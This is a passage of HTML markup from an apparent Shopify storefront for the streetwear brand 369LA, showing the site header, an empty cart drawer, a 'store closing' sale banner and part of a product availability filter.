    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="IiJgbjUPtuIN+u+9gcKWD/gELU1nEs5q5ngeN08abXiWfAv2Q1no8nVDXfVf3r+wRYVrVATtS1vaxDB4CcKQKZdap5Iayn8z23MAMLmChNWmVvEGpeLXlDb7PCkoQVuvMgZBrW3sZkJ0OcHwJF+3wQzE0Ns4NkiAPR0gsVxacZ/rfWQ7sAZauQTz0ZsDbc7ab/BIRAYEUisCV9W2eHwo8y54MkEsz2bwUII7hCq5XzqBUvXAQnBCldSXWxhTSty+8JLV0wTBQxVx6sFnwU7xakyWQUS1w8JLpQ2cK1DHHvDM6NxaMILEX1NO0z/x4xZwq8gBwpoRUccl6hVctCwizXUS11Ka0tLwvhRIWyuvAfQXXKM3brHwZgbfjm7yjm63iziTjgPIvpgl+RtIN4LIiQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/frontpage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Products
                    </a></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      New Arrivals
                    </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/cancel-domain-com" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership Cancellation
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://369losangeles.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://369losangeles.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.5677368833203%"
            
          ><img src="//369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=500" alt="369LA" srcset="//369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=50 50w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=100 100w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=150 150w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=200 200w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=250 250w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=300 300w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=400 400w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=500 500w" width="50" height="37.78386844166015" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="IiJgbjUPtuIN+u+9gcKWD/gELU1nEs5q5ngeN08abXiWfAv2Q1no8nVDXfVf3r+wRYVrVATtS1vaxDB4CcKQKZdap5Iayn8z23MAMLmChNWmVvEGpeLXlDb7PCkoQVuvMgZBrW3sZkJ0OcHwJF+3wQzE0Ns4NkiAPR0gsVxacZ/rfWQ7sAZauQTz0ZsDbc7ab/BIRAYEUisCV9W2eHwo8y54MkEsz2bwUII7hCq5XzqBUvXAQnBCldSXWxhTSty+8JLV0wTBQxVx6sFnwU7xakyWQUS1w8JLpQ2cK1DHHvDM6NxaMILEX1NO0z/x4xZwq8gBwpoRUccl6hVctCwizXUS11Ka0tLwvhRIWyuvAfQXXKM3brHwZgbfjm7yjm63iziTjgPIvpgl+RtIN4LIiQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://369losangeles.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "369LA",
    
      "logo": "https:\/\/369losangeles.com\/cdn\/shop\/files\/369_logo-min.png?v=1682833505\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/369losangeles.com"
  }
</script> <script>document.addEventListener("startasyncloading",(function(){document.querySelectorAll("script[data-src]").forEach((t=>{const c=t.dataset.src;null!=c&&(t.src=c,t.removeAttribute("data-src"))}))}));</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://369losangeles.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=165 165w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=330 330w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=535 535w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=750 750w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=1000 1000w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=1500 1500w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=3000 3000w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164 4096w
              "
              src="//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=1500"
              sizes="
                (min-width: 1200px) 1100px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt="luxury streetwear brand based"
              height="4096"
              width="4096"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 0.6rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$70</span>
  
 away from getting free shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE SHIPPING
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                You’ve grabbed the last size! we’ll secure your cart for the next <strong>
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 0.8em;
                  --icon-spacing: 10px;
                }
                
                
                  #CartDrawer-Checkout .button__label::after {
                    background-image: url('//369losangeles.com/cdn/shop/files/Safe_Checkout.png?v=1733310313');
                  }
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button button--suffix-icon"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                     SECURE CHECKOUT
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25674662609177__rich_text_63YdP9" class="shopify-section section"><style data-shopify>.section-template--25674662609177__rich_text_63YdP9-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25674662609177__rich_text_63YdP9-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--25674662609177__rich_text_63YdP9-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25674662609177__rich_text_63YdP9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25674662609177__rich_text_63YdP9 gradient rich-text--full-width content-container--full-width section-template--25674662609177__rich_text_63YdP9-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6D388B' >
                STORE CLOSING
              </h2>
            <div class="rich-text__text rte" >
                <p>I regret to announce the permanent closure of my shop. This is your last <strong>chance </strong>to own my exclusive designs at unbeatable prices.<br/>Enjoy massive discounts before these items disappear forever!</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25674662609177__175939931215ad4463" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AT0xPM0l0dFJrMUxMM__hextom_timer_bar_ctb_custom_placement_hHtm6M" class="shopify-block shopify-app-block"><div id="ctb_placeholder"></div>

</div>
</div>


</section><div id="shopify-section-template--25674662609177__main-collection-product-grid" class="shopify-section section"><link href="//369losangeles.com/cdn/shop/t/29/assets/template-collection.css?v=145944865380958730931761586674" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//369losangeles.com/cdn/shop/t/29/assets/quick-add.css?v=112786439043528273981761586670" media="print" onload="this.media='all'">
  <script src="//369losangeles.com/cdn/shop/t/29/assets/quick-add.js?v=167831755224568317711761586670" defer="defer"></script><style data-shopify>.section-template--25674662609177__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25674662609177__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25674662609177__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//369losangeles.com/cdn/shop/t/29/assets/component-facets.css?v=85339117615856704561761586661" rel="stylesheet" type="text/css" media="all" />
    <script src="//369losangeles.com/cdn/shop/t/29/assets/facets.js?v=5979223589038938931761586665" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25674662609177__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//369losangeles.com/cdn/shop/t/29/assets/show-more.js?v=90883108635033788741761586674" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25674662609177__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25674662609177__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/new-arrivals" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (231)</span>
                                <span class="visually-hidden">In stock (231 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (231)</span>
                                <span class="visually-hidden">In stock (231 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
